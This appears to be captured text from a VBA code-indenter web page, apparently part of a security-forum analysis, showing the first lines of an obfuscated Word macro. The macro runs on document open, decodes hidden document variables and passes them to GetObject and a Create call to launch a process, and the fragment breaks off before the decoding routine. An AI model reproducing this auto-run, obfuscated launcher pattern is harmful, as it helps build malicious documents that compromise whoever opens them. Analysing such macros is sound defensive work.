 automateexcel.com/vba-code-indenter/
应用
Gmail
YouTube
翻译
Automate
Excel.com
VBA CODE GENERATOR
INTERACTIVE VBA TUTORIAL
VBA CODE EXAMPLES
VBA Code Indenter
Pretty Print
VBA Input
sample
255
256
257
258
259
260
261
262
263
264
265
266
GoTo Crossville
267
268
269
270
271
272 Crossville:
273
274
275
276
277
278
Indent
or Download our Free VBA Indenter Add-in
Indent Options:
Indent Entire Procedure Body
Indent First Comment Block in
Procedure
Indent First Declaration Block
in Procedure
Indent Case in Case Select
Alignment Options:
Output
1 Option Explicit
2
3 Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As
Variant, ByVal a3 As Variant, ByVal a4 As Long)
4
5 a1.Create Lethbridge(ActiveDocument.Variables
("l26cd3c2c2f351").Value), a2, a3, a4
6
7 End Sub
8 Sub Document_Open()
9
10 Dim Garniture As Object: Set Garniture = GetObject
(Lethbridge(ActiveDocument.Variables
("de9a2c49a42b6").Value))
11 SnottineSS Garniture, Null, Null, 0
12
13 End Sub
14 Private Function Lethbridge(ByVal Garniture As String)
As String
15
16 Dim Hulkier As Long: Dim Humoursome() As Byte
17
18 GoTo NoNapparitioNal
19
20 Dickinson:
先知社区